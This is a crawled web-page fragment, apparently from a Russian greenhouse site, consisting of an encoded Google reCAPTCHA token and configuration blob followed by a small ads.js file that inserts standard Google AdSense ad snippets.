fF10e0bDoSAGwqPCgmjDrhdEU0E9w7hQcMKGw6VldRfCjcOdRcK+bMOCKcKteXlAPT7Du0jDr8O3fsKlTcO3w6rCvTLCmMKJWCE3DlfCscKVfQY/J2sQZsK3w4bDlBrCqTXDnhsCwqIKwoDDqj/CpyZFJcOVw7XDgUTDpMKRDhDChwVIwpPDhcO7wq1GwrhydcOrwpXDtsObEmZ1ShbCkS85wrQDwrx1QMKTw5HDi8KGw6UKw5sVWQA5E0bCg8KXBAHChcOJRMKdXxnCpsKJw67Dm8KMMsKLwr06SBQ/wrTDvMO6c3jCjcOZw6LCrMOcwpYOMcKmamomP2RSJ8OdaMK9M8OSVhTCgD3DhcOsw45oRhvDicOpwpHDl2dGccOpw6lMw4ptw4IewqXCs0AObmXDkU3Dj8OrQcOmwoxKwqHDjsOPwrjDn8O7H3tSZH/Cl1glwrHDqgU/AcOdNsKrw7fDs8Kiwr/[base64]/[base64]/DgsOSUmPDp3dswrjCrgtkKBMkKMKbJ8KoX0Ifw5DDtGMQw4TCjCIFFcOXdVbDlsOkw5F/[base64]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[base64]/JEYFwovDlsKxYcOwaDrCnsOvRlRDAjQew7wZbcK9w4TCkcOEwo49X8O9NVgXwpHCmhxad8OrwpHCgVcGajNgw77DicOeK8OYw7/CuAlINsKgRwPDl3LDp1kiwrA0CMO9UsOuw6HCoTnDmwkgE8O0wot0b8O+w7/DksK5wohcBkcmwp/CqMOpQABHRibCiTk+bsOYXcKpC3p/w4HDkwLDgcKmX8O3fMKBP8OxYMKDM8OlwpN/woshAkDDixk/EGTCiAnDpQ43wqMbIwlVYhUFBQnCn8K1RMOUA8K5w7LDsy/CuQzCr8OewovDqW5Ww5PCq8Obwpcie8K9NcO5wqXCmhrCliLDomkGNcKjQH/[base64]/DuMOZw6LDvMKYwqkJwr8uw5RQUsKdwqgtwo7Dk8KNw4Zaw5TCusKaBcOiSsOlDMOIFTcpwpAyw7pzJcO5w5gFVB/Cn8KzAMK2OlXCicOGw4/[base64]/Z8KWBlRDMG9yUVRCwosrZsOSw5E0woPCk8Obw78hWx0QM8KNw4d6wpfCr8OoWsOMcsOWw43ChsK3O04ewrfCp8KKOMK0aMO5wrvChMOkw5p2E3U8acO5WwhTJFopwrvCu8K0c2hfSWIVKsKgwpxVw7Jsw4U2w7whw7LCsWU6FMONw50CR8OMw4/DhxQsw7TDiW3DrMKhaUDCgcOGYB4lw4N8w7ttw4x4ecKyWsO5OFfCnsOkEMOPASwBBcOowqgqwp5IMcO7VHk2wofCl1AHL8KIAVnDvl3DpsKlw5fCnWpCYMKAGMKiOhDDmMONMT3CuMOEUnHCgcK4b1zDpcKNCBTCqjrDuQXCqBTDl2/Dvz8rwprCk8OiSsKnw4M9wpB4wqXCocKPSEpXMA90wp7DicOdw7MywobCt07CtTMNKmnCqsKcAx7DmMK1KB/DqcKXY2XDkT7DlsOFGjvCpgbDtsOhwrZLdcKHJFw6w5xnwr/[base64]/[base64]/[base64]/[base64]/Do8KJw6PDocKcOTcUXmnDjcOhw6Iab8OGVMOSw49zXMKNw4B4wrfChcOkw5/DrsOBwqfCqWbCkDrCrWXCmsKkbsKWb8OnZ8OzwpXCgcO4A37CpGE1wr4owrxLw6nCu8K7wqluw7rCjV8sbFwawrstw6LCrgDDvG9BwqTCoi8iMVbDlGsFwrHDswDChsOzRU8/LcORw5TDtcKOw407LcKiw4bChizCmQ/CoFk1w5o8dRgGw6p2w6onw6wvCMKeVSDCicOxUBTCikPCpRzDssKUUz8Xw6XCusKTXhTDuMKSHsONwr0VVsOew6I5GElzQlARwo/CusOwcsKmw6nDoMO/ccOYw6pzHMOYEmLCn2LDrEXCrcKTwrTCrBMawodlGcKGF8KKCMKbWsOpAy/DncO5woQhC1TDhVpkwqzCtndYwqhZO1xew5Nww6sZwqvDg8KKasO3CwMVw5BmJsO/[base64]/wpHDjcKoHMOmw4Vew4FkQTMmAzAjw5vCrcKhDAvDkcKpVMOqJ8KoGTXCn8OJwpnDszUyL3zDgcKVWMOxwoImRjjDjkR4wq/DiDfCt1rDpcOVVcKRS2zDhnnCmwzDiMOnw6LDssOSwqbDiDg5w4jDgMKzOMOIw6F5WsO/UMKQw6ITJsKwwr5CU8KSw7LCnxUPIQTChcO0bHF5w7xVw4DCqcKYJcKxwpoAw7fCncO8OHdDK8KWB8Kiwq/CgVvCgMKkw4bCvsOtFMOCwp/[base64]/Chg1TNsKMYCnDm8K0w5XDu8KmdTFtHcKsWWPDrzA0w4HClMKKJcOIwo7DrAXCuzfDmkfCjyLCucOBwqDDi8O/wpxwwoXCjVfClMKjexksw6Quw5TCocOPwo3CtsKGw5V1wpfDrcO9NkzCvDzCkllnN8OZAsOZPUAlPS7Ds3c/w7Udwr3Dtgwuwokrw4lKIhTDrMKNwoLDgMOCb8K4FsOyUnnDt1zCshjCpMKTAHvCmMKENx8cw5/[base64]/UxnDmXkSYcOrw5VJw4XDk8K2TsK0wojDiThddX/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://vasha-teplitsa.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eHnjjRNV3EBZyTS4Odg8R/adpWZ/lwV3QEjo6Mc0k28\\u003d\x22,1,0,null,1,1768765961168,0,0,[39,235],null,[81,238,171],\x22RC-tR1jWolFQgJ8Lg\x22,null,null,null,null,null,\x220dAFcWeA6rQyEVJg9alxpDgJS7vCGCFj_8FtbaOm2HoaAlUK1hKXO6w0pVpwKktvH6LvQ6Cti7595aHLskW1UrxR1j4YzwRSfLBQ\x22,1768848761370]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://vasha-teplitsa.ru/ads.js
body_size: 128
content:
function ga_1()
{
document.write('<script type="text/javascript"><!--\ngoogle_ad_client = "ca-pub-8925921048082252";\ngoogle_ad_slot = "2627089626";\ngoogle_ad_width = 738;\ngoogle_ad_height = 300;\n//-->\n</script>\n<script type="text/javascript"\nsrc="http://pagead2.googlesyndication.com/pagead/show_ads.js">\n</script>');
}

function ga_2()
{
document.write('<script type="text/javascript"><!--\ngoogle_ad_client = "ca-pub-8925921048082252";\ngoogle_ad_slot = "2627089626";\ngoogle_ad_width = 738;\ngoogle_ad_height = 300;\n//-->\n</script>\n<script type="text/javascript"\nsrc="http://pagead2.googlesyndication.com/pagead/show_ads.js">\n</script>');
}


